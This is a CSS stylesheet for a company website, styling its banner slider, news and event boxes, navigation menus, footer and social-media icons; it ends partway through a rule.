.banner-detail, .home-featured-pro .item .box .BoxHover div, .inner-banner-details {
    -moz-transform: translate3d(0,-50%,0) !important;
}

    #banner .rsDefault .rsTab, .banner-detail a, .banner-detail h1, .banner-detail h2, .inner-nav ul.center-nav li a, .news-box .discription h4 a, .uppercase, footer h2, h2.modal-title {
        text-transform: uppercase;
    }

ol, ul, ul.list-sitemap {
    list-style: none;
}

.checkbox label.css-label, .radio label.css-label {
    -webkit-touch-callout: none;
    -khtml-user-select: none;
}

.featured-product-img img, .fileupload .thumbnail > img {
    max-height: 100%;
}


#divprodtablist ol li, ol.number-index {
    list-style-type: decimal;
}

.event-box .event-details .info h4 a, .event-box .event-details .info span, .news-box .discription h4, ul.part-list-with-img li label.css-label, ul.pdf-list li a b {
    text-overflow: ellipsis;
    white-space: nowrap;
}

.clear, .clearfix:after, .ie7 .clearfix, .info-section, .order-tab-container .order-amount .amount-payable a.btn, ul.pdf-list li:nth-child(6) {
    clear: both;
}

.bs-wizard > .bs-wizard-step.disabled a.bs-wizard-dot, .search-drop:after {
    pointer-events: none;
}

@font-face {
    font-display:swap;
    font-family: 'Helvetica LT Std';
    src: url(/Content/css/fonts/HelveticaLTStd-BoldCond.eot);
    src: url(/Content/css/fonts/HelveticaLTStd-BoldCond.eot?#iefix) format('eot'),url(/Content/css/fonts/HelveticaLTStd-BoldCond.woff2) format('woff2'),url(/Content/css/fonts/HelveticaLTStd-BoldCond.woff) format('woff'),url(/Content/css/fonts/HelveticaLTStd-BoldCond.ttf) format('truetype'),url(/Content/css/fonts/HelveticaLTStd-BoldCond.svg#HelveticaLTStd-BoldCond) format('svg');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-display: swap;
    font-family: 'Helvetica LT Std';    
    src: url(/Content/css/fonts/HelveticaLTStd-LightCond.eot);
    src: url(/Content/css/fonts/HelveticaLTStd-LightCond.eot?#iefix) format('eot'),url(/Content/css/fonts/HelveticaLTStd-LightCond.woff2) format('woff2'),url(/Content/css/fonts/HelveticaLTStd-LightCond.woff) format('woff'),url(/Content/css/fonts/HelveticaLTStd-LightCond.ttf) format('truetype'),url(/Content/css/fonts/HelveticaLTStd-LightCond.svg#HelveticaLTStd-LightCond) format('svg');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-display: swap;
    font-family: 'Helvetica Neue';
    src: url(/Content/css/fonts/HelveticaNeue-Thin.eot);
    src: url(/Content/css/fonts/HelveticaNeue-Thin.eot?#iefix) format('eot'),url(/Content/css/fonts/HelveticaNeue-Thin.woff2) format('woff2'),url(/Content/css/fonts/HelveticaNeue-Thin.woff) format('woff'),url(/Content/css/fonts/HelveticaNeue-Thin.ttf) format('truetype'),url(/Content/css/fonts/HelveticaNeue-Thin.svg#HelveticaNeue-Thin) format('svg');
    font-weight: 100;
    font-style: normal;
}

@media print {
    .table thead tr th {
        text-align: left;
        font-weight: 400;
    }

    .no-print, .no-print * {
        display: none !important;
    }
}


.parallax-window {
    background: 0 0;
}

h2.modal-title {
    font: 700 18px "Helvetica LT Std";
    color: #f2af32;
}

a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, time, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline;
}

table, tbody, td, tfoot, th, thead, tr {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
    display: block;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

.checkbox, .radio {
    margin-top: inherit;
}

html {
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    line-height: 1;
    -webkit-touch-callout: none;
    -webkit-text-size-adjust: none;
    color: #404042;
    font: 400 15px/26px Arial,"Helvetica Neue",Helvetica,sans-serif;
    background: #fff;
    letter-spacing: 2px;
    top: 0 !important;
}

.clear, .clearfix:after, .clearfix:before, .ie7 .clearfix {
    width: 0;
    height: 0;
    overflow: hidden;
    visibility: hidden;
}

img {
    border: 0;
    vertical-align: top;
}

.minHeight {
    min-height: 533px;
}

.hide-mobile {
    display: none;
}

.hide-desktop, .spaceLR {
    display: block;
}

.inner-container {
    padding: 45px 0;
    background-color: #fff;
}

.gutter {
    margin-bottom: 20px !important;
}

.no-left-padding {
    padding-left: 0 !important;
}

.error {
    border: 1px solid red !important;
}

.goog-te-banner-frame.skiptranslate {
    display: none !important;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    font-weight: inherit;
}

h2 {
    font: 400 43px 'Helvetica LT Std';
    color: #000;
}

p {
    line-height: 1;
}

    p img {
        margin: 0;
    }

a, a:visited {
    color: #937D00;
    text-decoration: underline;
    transition: all .2s;
    cursor: pointer;
}

    a:focus, a:hover {
        color: #000;
        text-decoration: none;
        transition: all .2s;
    }

.btn-default, .wishlist {
    border-radius: 0;
    font-size: 14px;
    color: #000 !important;
    letter-spacing: normal;
    text-decoration: none;
}

p a, p a:visited {
    line-height: inherit;
    outline: 0;
}

.clearfix {
    zoom: 1;
}

.clear, .ie7 .clearfix {
    display: block;
}

.ie6 img {
    width: 100%;
}

.btn {
    text-shadow: none;
}

.btn-default {
    outline: 0;
    border-color: #d7d7d7;
    box-shadow: none;
    background-image: none !important;
}

    .btn-default:hover {
        background: #f2af32;
        border-color: #f2af32;
        -webkit-transition: all .2s;
        -moz-transition: all .2s;
        -o-transition: all .2s;
        transition: all .2s;
    }

    .btn-default:focus {
        background: #f2af32 !important;
        border-color: #f2af32 !important;
        outline: 0 !important;
        box-shadow: none !important;
    }

.wishlist {
    outline: 0;
    border: 1px solid #d7d7d7;
    box-shadow: none;
    background-image: none !important;
    background-color: #fff;
    width: 35px;
    height: 35px;
}

#banner .home-banner .banner-img, header {
    width: 100%;
}

.wishlist.active {
    background: #f2af32 !important;
    border-color: #f2af32 !important;
}

.owl-padding {
    padding: 0 5px;
}

.dark-bg {
    background: #f4f4f4;
}

.padding-left-20 {
    padding-left: 20px;
}

.margin-top-3 {
    margin-top: 3px !important;
}

ol.number-index {
    padding: 0 0 0 20px;
    margin: 0;
    list-style-position: outside;
}

input:focus, select:focus, textarea:focus {
    box-shadow: none !important;
    border: 1px solid #f3af32;
}

.input-field, input {
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

button, footer .nl-form .input-field, textarea {
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
}

footer .nl-form input.input-field:-webkit-autofill, footer .nl-form input.input-field:-webkit-autofill:active, footer .nl-form input.input-field:-webkit-autofill:focus, footer .nl-form input.input-field:-webkit-autofill:hover {
    background-color: #282828 !important;
    color: #727272 !important;
    -webkit-box-shadow: 0 0 0 1000px #282828 inset !important;
    -webkit-text-fill-color: #727272 !important;
}

button, textarea {
    appearance: none;
}

:after, :before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

header {
    position: absolute;
    z-index: 10;
}

.headTop {
    background-color: #000;
    font-size: 12px;
    color: #fff;
    letter-spacing: normal;
}

    .headTop .contact {
        color: #f2af32;
    }

        .headTop .contact span, .headTop .contact span a {
            color: #fff;
            display: inline-block;
            padding-left: 5px;
            text-decoration: none;
        }

    .headTop li {
        float: left;
        padding: 0 10px 0 5px;
        color: #8c8c8c;
    }

        .headTop li a {
            color: #fff;
            text-decoration: none;
            padding: 0;
            overflow: hidden;
        }

            .headTop li a:hover, .headTop li.dropdown.open a {
                color: #f2af32;
            }

        .headTop li.dropdown a i {
            float: left;
            height: auto;
            line-height: normal;
            padding: 8px 8px 0 0;
        }

#banner .royalSlider, #banner .rsOverflow {
    height: 100% !important;
}

.headTop li.dropdown a span.glyphicon {
    top: 3px;
}

.headTop li:last-child {
    padding: 0;
}

.headTop li.dropdown.open ul {
    padding: 0;
    margin: 0;
}

    .headTop li.dropdown.open ul li {
        float: none;
        margin: 0;
        padding: 0;
        border-bottom: rgba(255,255,255,.1) solid 1px;
    }

        .headTop li.dropdown.open ul li:last-child {
            border-bottom: none;
        }

            .headTop li.dropdown.open ul li:last-child a:hover {
                border-radius: 0 0 4px 4px;
            }

        .headTop li.dropdown.open ul li a {
            color: #8c8c8c;
            font-size: 12px;
            padding: 5px 10px 5px 18px;
            display: block;
        }

            .headTop li.dropdown.open ul li a i {
                padding: 2px 8px 0 0;
                float: left;
            }

            .headTop li.dropdown.open ul li a:hover {
                background-color: #f2af32;
                color: #fff;
                background-image: none;
            }

.headBot {
    padding: 10px 0;
}

#banner {
    overflow: hidden;
    width: 100%;
    height: 100%;
}

.banner-detail {
    padding: 50px 5%;
    position: absolute;
    top: 35%;
    -webkit-transform: translate3d(0,-50%,0) !important;
    transform: translate3d(0,-50%,0) !important;
    text-align: center;
    width: 100%;
}

    .banner-detail h3 {
        font-size: 24px;
        color: #fff;
        line-height: 38px;
        margin: 0 auto;
        letter-spacing: 6px;
    }

    .banner-detail h1, .banner-detail h2 {
        font: 100 82px 'Helvetica Neue';
        color: #fff;
        letter-spacing: 10px;
        margin-bottom: 30px;
    }

    .banner-detail p {
        font-size: 22px;
        color: #fff;
        line-height: 38px;
        letter-spacing: 6px;
        font-family: Arial,Helvetica,sans-serif;
        font-weight: 400;
    }

    .banner-detail a {
        background: #fff;
        color: #000;
        text-decoration: none;
        padding: 8px 15px;
        display: inline-block;
        font-size: 14px;
        margin-top: 45px;
        position: relative;
        -webkit-transition: all .3s;
        -moz-transition: all .3s;
        transition: all .3s;
    }

        .banner-detail a:after {
            content: '';
            position: absolute;
            z-index: -1;
            -webkit-transition: all .3s;
            -moz-transition: all .3s;
            transition: all .3s;
        }

        .banner-detail a:hover {
            background: #f2af32;
        }

#banner .rsOverflow {
    width: 100% !important;
}

#banner .rsDefault .rsTabs {
    position: absolute;
    bottom: 0;
    z-index: 1;
}

#banner .rsDefault .rsTab {
    background: #000;
    border: 0;
    box-shadow: none;
    width: 33.30%;
    color: #fff;
    padding: 20px 0;
    font-size: 16px;
    border-right: #fff solid 1px;
}

    #banner .rsDefault .rsTab.rsNavSelected {
        background: grey;
        color: #f2af32;
        text-shadow: none;
    }

    #banner .rsDefault .rsTab:first-child {
        display: none;
    }

    #banner .rsDefault .rsTab:nth-child(2) {
        display: inline-block !important;
    }

    #banner .rsDefault .rsTab i {
        width: 60px;
        height: 60px;
        margin: 0 auto 10px;
        backgrounddisplay: block;
        padding-bottom: 10px;
        display: block;
        background-position: 0 0;
        background-repeat: no-repeat;
        background-size: 60px;
    }

        #banner .rsDefault .rsTab i.controls-icon {
            background-image: url(/Content/images/icon-controls.svg);
        }

        #banner .rsDefault .rsTab i.communication-icon {
            background-image: url(/Content/images/icon-communications.svg);
        }

    #banner .rsDefault .rsTab.rsNavSelected i.controls-icon {
        background-image: url(/Content/images/icon-controls-h.svg);
    }

    #banner .rsDefault .rsTab.rsNavSelected i.communication-icon {
        background-image: url(/Content/images/icon-communications-h.svg);
    }

    #banner .rsDefault .rsTab i.dies.plus-icon {
        background-image: url(/Content/images/dp.svg);
    }

    #banner .rsDefault .rsTab.rsNavSelected i.dies.plus-icon {
        background-image: url(/Content/images/dp-h.svg);
    }

#banner .banner-01 {
    background-image: url(/Content/images/banner-01.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    height: 100%;
    width: 100%;
}

#banner .banner-02, #banner .banner-03 {
    background-repeat: no-repeat;
    background-position: top center;
    background-size: cover;
    height: 100%;
    width: 100%;
}

#banner .banner-02 {
    background-image: url(/Content/images/banner-02.jpg);
}

#banner .banner-03 {
    background-image: url(/Content/images/banner-03.jpg);
}

#banner .banner-01 .first-banner {
    top: 30%;
    width: 100%;
}

#content-slider-1 .rsOverflow .rsContainer .rsSlide {
    height: 100% !important;
}

.sectionWrap {
    padding: 70px 0;
}

.topBotSpace {
    padding: 114px 0;
}

.whoweare {
    padding-left: 45px;
}

    .whoweare h2 {
        margin-bottom: 15px;
    }

    .whoweare p {
        font-size: 15px;
        color: #404042;
        line-height: 26px;
    }

.sectionHead {
    margin-bottom: 35px;
    overflow: hidden;
}

    .sectionHead h2 {
        float: left;
    }

        .sectionHead h2.smfont {
            font-size: 30px;
        }

    .sectionHead a {
        float: right;
        margin: 11px 0 0;
        padding: 5px 15px;
        position: relative;
        z-index: 9;
    }

.clientWrap {
    border-bottom: #ebebeb solid 1px;
    padding: 35px 0 25px;
}

    .clientWrap ul {
        text-align: center;
        padding: 0;
        margin: 0;
    }

    .clientWrap li {
        display: inline-block;
        width: 152px;
        height: 77px;
        border: 0 solid #ebebeb;
        margin: 0 2px;
    }

        .clientWrap li:hover {
            border-color: #cacaca;
        }

        .clientWrap li a {
            background: url(/Content/images/client-logo.jpg) no-repeat;
            display: block;
            width: 152px;
            height: 77px;
            cursor: pointer;
            position: relative;
            overflow: hidden;
            -webkit-transition: all .2s;
            -moz-transition: all .2s;
            -o-transition: all .2s;
            transition: all .2s;
        }

            .clientWrap li a:after, .clientWrap li a:before {
                content: '';
                position: absolute;
                left: 0;
                width: 99.5%;
                height: 2px;
                box-sizing: border-box;
            }

            .clientWrap li a.client-01 {
                background-position: 0 0;
            }

            .clientWrap li a.client-02 {
                background-position: -152px 0;
            }

            .clientWrap li a.client-03 {
                background-position: -304px 0;
            }

            .clientWrap li a.client-04 {
                background-position: -456px 0;
            }

            .clientWrap li a.client-05 {
                background-position: -608px 0;
            }

            .clientWrap li a.client-06 {
                background-position: -760px 0;
            }

            .clientWrap li a.client-07 {
                background-position: -912px 0;
            }

            .clientWrap li a.client-01:hover {
                background-position: 0 -77px;
            }

            .clientWrap li a.client-02:hover {
                background-position: -152px -77px;
            }

            .clientWrap li a.client-03:hover {
                background-position: -304px -77px;
            }

            .clientWrap li a.client-04:hover {
                background-position: -456px -77px;
            }

            .clientWrap li a.client-05:hover {
                background-position: -608px -77px;
            }

            .clientWrap li a.client-06:hover {
                background-position: -760px -77px;
            }

            .clientWrap li a.client-07:hover {
                background-position: -912px -77px;
            }

            .clientWrap li a:before {
                transform: translateX(100%);
                bottom: 0;
                border-bottom: 1px solid transparent;
                border-left: 1px solid transparent;
            }

            .clientWrap li a:after {
                transform: translateX(-100%);
                top: 0;
                border-top: 1px solid transparent;
                border-right: 1px solid transparent;
            }

            .clientWrap li a:hover {
                color: inherit;
                text-decoration: none;
            }

                .clientWrap li a:hover:before {
                    transition: .1s transform linear,.1s height linear .1s;
                    transform: translateX(0);
                    height: 100%;
                    border-color: #f2af32;
                }

                .clientWrap li a:hover:after {
                    transition: .1s transform linear .2s,.1s height linear .3s;
                    transform: translateX(0);
                    height: 100%;
                    border-color: #f2af32;
                }

.news-wrap {
    border-bottom: #ebebeb solid 1px;
    overflow: hidden;
}

.news-box .avtar {
    line-height: 0;
    font-size: 0;
    margin-bottom: 25px;
    position: relative;
    overflow: hidden;
    border: 1px solid #000;
    -webkit-transition: all 2s ease;
    -moz-transition: all 2s ease;
    -ms-transition: all 2s ease;
    transition: all 2s ease;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}

    .news-box .avtar img {
        overflow: hidden;
        cursor: pointer;
        -moz-transition: all .3s;
        -webkit-transition: all .3s;
        transition: all .3s;
        width: 100%;
        display: block;
        max-width: 100%;
        max-height: 100%;
        height: 250px; /*height: 100%;*/
        object-fit: cover;
    }

    .news-box .avtar:hover img {
        -moz-transform: scale(1.1);
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    .news-box .avtar a {
        position: absolute;
        bottom: -50px;
        left: 50%;
        width: 86px;
        height: 86px;
        margin-bottom: -43px;
        margin-left: -43px;
        background: rgba(0,0,0,.8);
        border-radius: 45px;
        text-decoration: none;
        display: block;
        z-index: 10;
        -webkit-transition: all .2s;
        -moz-transition: all .2s;
        -o-transition: all .2s;
        transition: all .2s;
    }

        .news-box .avtar a span {
            color: #fff;
            font-size: 33px;
            display: block;
            text-align: center;
            line-height: 86px;
        }

    .news-box .avtar:hover a {
        bottom: 50%;
    }

.news-box .discription h4 {
    overflow: hidden;
}

    .news-box .discription h4 a {
        color: #000;
        letter-spacing: normal;
        text-decoration: none;
        font: 700 16px 'Helvetica LT Std';
    }

        .news-box .discription h4 a:hover {
            color: #f2af32;
        }

.news-box .discription .newsInfo {
    margin: 10px 0;
    overflow: hidden;
}

    .news-box .discription .newsInfo a {
        padding: 0 0 0 25px;
        position: relative;
        height: 20px;
        display: inline-block;
        font-size: 11px;
        color: #404042;
        text-decoration: none;
        line-height: 20px;
        letter-spacing: normal;
        width: 40%;
        cursor: pointer;
    }

        .news-box .discription .newsInfo a i {
            position: absolute;
            top: 0;
            left: 0;
            background-image: url(/Content/images/news-icon.svg);
            background-position: 0 0;
            background-repeat: no-repeat;
            width: 20px;
            height: 20px;
        }

        .news-box .discription .newsInfo a.date i {
            background-position: 0 0;
        }

        .news-box .discription .newsInfo a.reporter i {
            background-position: -20px 0;
        }

.news-box .discription p {
    font-size: 14px;
    color: #404042;
    line-height: 24px;
    letter-spacing: normal;
    margin-bottom: 10px;
}

.news-box .discription a {
    font-size: 13px;
    color: #000;
}

    .news-box .discription a:hover {
        color: #f2af32;
    }

.latest-news-wrap .event-box .event-details .info {
    width: 95%;
}

.event-box {
    border: 1px solid #e6e6e6;
    position: relative;
    min-height: 130px;
    padding: 0 0 0 220px;
    background: #fff;
    overflow: hidden !important;
}

    .event-box .organization {
        min-height: 130px;
        position: absolute;
        top: 0;
        left: 0;
        width: 220px;
    }

        .event-box .organization div {
            vertical-align: middle;
            display: table-cell;
            text-align: center;
            width: 220px;
            height: 130px;
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 100% 100%;
        }

            .event-box .organization div a {
                display: block;
                width: 100%;
                height: 100%;
            }

        .event-box .organization img {
            width: auto;
            height: 100%;
            object-fit: contain;
            max-width: 90%;
        }

    .event-box .event-details {
        position: relative;
        padding: 0 0 0 90px;
    }

        .event-box .event-details .date {
            float: left;
            border-right: #e6e6e6 solid 1px;
            text-align: center;
            position: absolute;
            top: 20px;
            left: 24px;
            padding-right: 20px;
            width: 60px;
        }

            .event-box .event-details .date span {
                display: block;
                font-size: 30px;
                font-weight: 700;
                line-height: 29px;
                color: #f2af32;
            }

            .event-box .event-details .date i {
                display: block;
                font: 300 13px/20px Arial,Helvetica,sans-serif;
                color: #bababa;
            }

            .event-box .event-details .date b {
                display: block;
                font: 700 16px/16px 'Helvetica LT Std';
                color: #bababa;
            }

        .event-box .event-details .info {
            float: left;
            width: 95%;
            overflow: hidden;
        }

            .event-box .event-details .info h4 {
                font: 700 16px/16px 'Helvetica LT Std';
                margin-top: 20px;
            }

                .event-box .event-details .info h4 a {
                    color: #000;
                    text-decoration: none;
                    text-transform: uppercase;
                    overflow: hidden;
                    display: inline-block;
                    padding: 10px 0 0;
                    max-width: 100%;
                    background-image: url(/Content/images/line.svg);
                    background-position: top left;
                    background-repeat: no-repeat;
                }

                    .event-box .event-details .info h4 a:hover {
                        color: #f2af32;
                    }

            .event-box .event-details .info span {
                display: block;
                font-size: 16px;
                color: #858585;
                overflow: hidden;
            }

                .event-box .event-details .info span a {
                    color: #000;
                    font-size: 12px;
                    display: block;
                }

                    .event-box .event-details .info span a:hover {
                        color: #f2af32;
                    }

.blackBG {
    background-color: #000;
}

.videoWrap h2 {
    color: #fff;
    text-align: center;
    font: 400 43px 'Helvetica LT Std';
}

.videoWrap a.link {
    background: rgba(0,0,0,0);
    color: #fff;
    border: 1px solid rgba(255,255,255,.6);
    padding: 5px 25px;
    border-radius: 0;
    text-decoration: none;
    outline: 0;
}

.videoWrap a:hover.link {
    background: #f2af32 !important;
    border-color: #f2af32 !important;
    /*: 0 !important;*/
    box-shadow: none !important;
}

.video-tmb-box {
    position: relative;
    padding: 0 0 0 90px;
    min-height: 63px;
}

    .video-tmb-box img {
        width: 80px;
        position: absolute;
        top: 0;
        left: 0;
    }

    .video-tmb-box .time {
        font-size: 14px;
        color: #666;
        letter-spacing: normal;
        line-height: 20px;
        overflow: hidden;
        margin-bottom: 5px;
    }

        .video-tmb-box .time i {
            background-image: url(/Content/images/news-icon.svg);
            background-repeat: no-repeat;
            background-position: -40px 0;
            height: 20px;
            width: 20px;
            display: inline-block;
            float: left;
            margin-right: 5px;
        }

    .video-tmb-box h2 {
        color: #fff;
        font-size: 14px;
        margin: 0;
        padding: 0;
        text-align: left;
        letter-spacing: normal;
        font-family: Arial,Helvetica,sans-serif;
    }

.videoWrap .videoAction {
    margin-top: 25px;
    text-align: right;
}

.rsDefault .rsThumb.rsNavSelected .video-tmb-box h2 {
    color: #f2af32;
}

footer {
    background: #333;
    letter-spacing: normal;
    padding-top: 50px;
}

    footer .copyright {
        background: #000;
        color: #5c5c5c;
        font-size: 14px;
        text-align: center;
        padding: 8px 0;
        margin-top: 40px;
    }

        footer .copyright a:hover {
            color: #5c5c5c;
        }

    footer h2 {
        color: #fff;
        font: 700 18px 'Helvetica LT Std';
        border-bottom: #1f1f1f solid 1px;
        padding-bottom: 10px;
        margin-bottom: 10px;
    }

    footer ul.footer-list {
        padding: 0;
        margin: 0;
    }

        footer ul.footer-list li a {
            color: #b6b6b6;
            font-size: 14px;
            text-decoration: none;
        }

            footer ul.footer-list li a i {
                font-size: 8px;
                float: left;
                margin-top: 7px;
                margin-right: 10px;
            }

            footer ul.footer-list li a.active, footer ul.footer-list li a:hover {
                color: #f2af32;
            }

    footer p {
        font: 400 14px/20px Arial,Helvetica,sans-serif;
        color: #b6b6b6;
        margin-bottom: 25px;
    }

        footer p span {
            display: block;
        }

        footer p.phone {
            padding: 0 0 0 22px;
            background: url(/Content/images/icon-phone.svg) top left no-repeat;
        }

            footer p.phone a {
                color: #b6b6b6;
                text-decoration: none;
            }

                footer p.phone a:hover {
                    color: #f2af32;
                }

        footer p.fax {
            padding: 0 0 0 22px;
            background: url(/Content/images/icon-fax.svg) left 5px no-repeat;
        }

            footer p.fax a {
                color: #b6b6b6;
                text-decoration: none;
            }

                footer p.fax a:hover {
                    color: #f2af32;
                }

        footer p.email {
            padding: 0 0 0 22px;
            background: url(/Content/images/icon-email.svg) top left no-repeat;
        }

            footer p.email a {
                color: #b6b6b6;
                text-decoration: none;
            }

                footer p.email a:hover {
                    color: #f2af32;
                }

    footer ul.sm-icons {
        padding: 0;
        margin: 15px 0 50px;
        overflow: hidden;
    }

        footer ul.sm-icons li {
            float: left;
            margin-right: 10px;
            margin-bottom: 15px;
        }

            footer ul.sm-icons li a {
                background-image: url(/Content/images/social-media.svg);
                background-position: 0 0;
                background-repeat: no-repeat;
                width: 40px;
                height: 40px;
                border-radius: 4px;
                display: block;
                -webkit-transition: all .5s;
                -moz-transition: all .5s;
                -o-transition: all .5s;
                transition: all .5s;
            }

                footer ul.sm-icons li a.fb {
                    background-position: 0 0;
                    background-color: #507cbe;
                }

                footer ul.sm-icons li a.tw {
                    background-position: -41px 0;
                    background-color: #63cdf1;
                }

                footer ul.sm-icons li a.in {
                    background-position: -80px 0;
                    background-color: #005987;
                }

                footer ul.sm-icons li a.th {
                    background-position: -123px 0;
                    background-color: #5b8fac;
                }

                footer ul.sm-icons li a.ios {
                    background-position: -165px 0;
                    background-color: #000;
                }

                footer ul.sm-icons li a.android {
                    background-position: -205px 0;
                    background-color: #94c147;
                }

                footer ul.sm-icons li a.yt {
                    background-position: -245px 0;
                    background-color: #c9312b;
                }

                footer ul.sm-icons li a.bl {
                    background-position: -285px 0;
                    background-color: #fb9747;
                }

                footer ul.sm-icons li a:hover.fb {
                    background-position: 0 -40px;
                    background-color: #fff;
                }

                footer ul.sm-icons li a:hover.tw {
                    background-position: -41px -40px;
                    background-color: #fff;
                }

                footer ul.sm-icons li a:hover.in {
                    background-position: -80px -40px;
                    background-color: #fff;
                }

                footer ul.sm-icons li a:hover.th {
                    background-position: -123px -40px;
                    background-color: #fff;
                }

                footer ul.sm-icons li a:hover.ios {
                    background-position: -165px -40px;
                    background-color: #fff;
                }

                footer ul.sm-icons li a:hover.android {
                    background-position: -205px -40px;
                    background-color: #fff;
                }

                footer ul.sm-icons li a:hover.yt {
                    background-position: -245px -40px;
                    background-color: #fff;
                }

                footer ul.sm-icons li a:hover.bl {
                    background-position: -285px -40px;
                    background-color: #fff;
                }

    footer .nl-form {
        position: relative;
    }

        footer .nl-form .input-field {
            width: 100%;
            box-sizing: border-box;
            background: #282828;
            border: 0;
            padding: 8px 40px 8px 10px;
            font-size: 14px;
            color: #727272;
            appearance: none;
        }

        .input-field, footer .nl-form .button {
            outline: 0;
            -webkit-appearance: none;
            -moz-appearance: none;
        }

        footer .nl-form .button {
            background: url(/Content/images/icon-send.svg) no-repeat;
            text-indent: -99999px;
            width: 22px;
            height: 22px;
            border: 0;
            position: absolute;
            top: 9px;
            right: 10px;
            padding: 0;
            appearance: none;
        }

            footer .nl-form .button:hover {
                background-position: 0 -23px;
            }

    footer .footer-box {
        overflow: hidden;
    }

.inner-nav {
    position: absolute;
    top: 24px;
    left: 0;
    width: 100%;
}


    .inner-nav ul.center-nav {
        padding: 0;
        margin: 0 0 10px var(--logo-offset);
    }

        .inner-nav ul.center-nav li {
            float: left;
            padding: 0 17px 0 7px;
            position: relative;
        }

            .inner-nav ul.center-nav li a {
                color: #fff;
                text-decoration: none;
                font: 700 13px Arial,Helvetica,sans-serif;
                letter-spacing: normal;
            }

.commun-tag a b, .fedmil-tag a b {
    font-weight: 400;
}

.inner-nav ul.center-nav li a:hover {
    color: #f2af32;
}

.inner-nav ul.center-nav li:last-child ul ul {
    border: 0 solid red;
    right: 0;
    /*left: -251px;*/
}

    .inner-nav ul.center-nav li:last-child ul ul ul {
        right: 0;
        /*left: -251px;*/
    }

.inner-nav ul.center-nav li ul {
    background: #141414;
    position: absolute;
    width: 250px;
    top: auto;
    padding: 15px 0;
    display: none;
}

    .inner-nav ul.center-nav li ul li {
        float: none;
        position: relative;
    }

        .inner-nav ul.center-nav li ul li.item-with-ul a {
            background-image: url(/Content/images/arrow-icon.png);
            background-position: center right;
            background-repeat: no-repeat;
        }

.inner-nav ul.center-nav li.li-vertical ul li.item-with-ul a {
    background-image: url(/Content/images/arrow-icon.png);
    background-position: center right;
    background-repeat: no-repeat;
}

.inner-nav ul.center-nav li.li-vertical ul li.lstmenuli a {
    background-image: none !important;
}

.inner-nav ul.center-nav li ul li.item-with-ul ul li a {
    background-image: none;
}

.inner-nav ul.center-nav li ul li a {
    text-transform: none;
    display: block;
    padding: 10px;
}

    .inner-nav ul.center-nav li ul li a i {
        position: absolute;
        top: 14px;
        right: 10px;
        font-size: 11px;
    }

.inner-nav ul.center-nav li ul li ul {
    background: #2e2e2e;
    width: 250px;
    left: 250px;
    top: 0;
}

.inner-nav ul.center-nav li:last-child {
    padding-right: 10px;
}

.inner-nav ul.center-nav li a.fedmil-link {
    border: 1px solid #fff;
    position: relative;
    padding: 5px 25px 5px 30px;
}

    .inner-nav ul.center-nav li a.fedmil-link i {
        position: absolute;
        top: 4px;
        left: 6px;
    }

    .inner-nav ul.center-nav li a.fedmil-link span {
        position: absolute;
        top: 5px;
        right: 5px;
    }

    .inner-nav ul.center-nav li a.fedmil-link:hover {
        background-color: #f2af32;
        border-color: #f2af32;
        color: #fff;
    }

        .inner-nav ul.center-nav li a.fedmil-link:hover b {
            color: #fff;
        }

.inner-nav ul.center-nav li a.communi-link {
    border: 1px solid #fff;
    position: relative;
    padding: 5px 25px 5px 30px;
}

    .inner-nav ul.center-nav li a.communi-link i {
        position: absolute;
        top: 4px;
        left: 6px;
    }

    .inner-nav ul.center-nav li a.communi-link span {
        position: absolute;
        top: 5px;
        right: 5px;
    }

    .inner-nav ul.center-nav li a.communi-link:hover {
        background-color: #f2af32;
        border-color: #f2af32;
        color: #fff;
    }

        .inner-nav ul.center-nav li a.communi-link:hover b {
            color: #fff;
        }

.part-builder-img img {
    width: 100%;
    height: 100%;
}

.touch-button {
    display: none;
}

.inner-nav ul.center-nav li.selected a {
    color: #f2af32 !important;
}

.inner-nav ul.center-nav li.selected ul li a {
    color: #fff !important;
}

    .inner-nav ul.center-nav li.selected ul li a:hover {
        color: #f2af32 !important;
    }

.inner-nav .right-nav {
    float: right;
    margin-right: 40px;
    margin-top: 0;
}

    .inner-nav .right-nav ul {
        padding: 0;
        margin: 0;
    }

    .inner-nav .right-nav li {
        width: 25px;
        height: 20px;
        float: left;
        margin-left: 10px;
    }

        .inner-nav .right-nav li:last-child {
            border-left: rgba(255,255,255,.5) solid 1px;
            padding-left: 10px;
        }

        .inner-nav .right-nav li a {
            display: block;
            width: 25px;
            height: 20px;
            text-align: center;
            position: relative;
            z-index: 9999;
        }

            .inner-nav .right-nav li a i {
                background-image: url(/Content/images/news-icon.svg);
                background-repeat: no-repeat;
                background-position: 0 0;
                width: 25px;
                height: 20px;
                display: block;
            }

            .inner-nav .right-nav li a.search i {
                background-position: -362px -1px;
            }

            .inner-nav .right-nav li a.cart i {
                background-position: -398px -1px;
            }

            .inner-nav .right-nav li a.cart span {
                background: #f2af32;
                border-radius: 45px;
                color: #000;
                display: block;
                font-size: 11px;
                line-height: normal;
                padding: 2px 6px;
                position: absolute;
                left: 12px;
                top: -5px;
                letter-spacing: normal;
            }

.commun-tag, .fedmil-tag {
    top: 20px;
    position: absolute;
}

.box-of-center {
    padding: 45px 0;
}

    .box-of-center h2 {
        font-size: 30px;
        margin-bottom: 25px;
    }

    .box-of-center p {
        font-size: 14px;
        line-height: 24px;
        letter-spacing: normal;
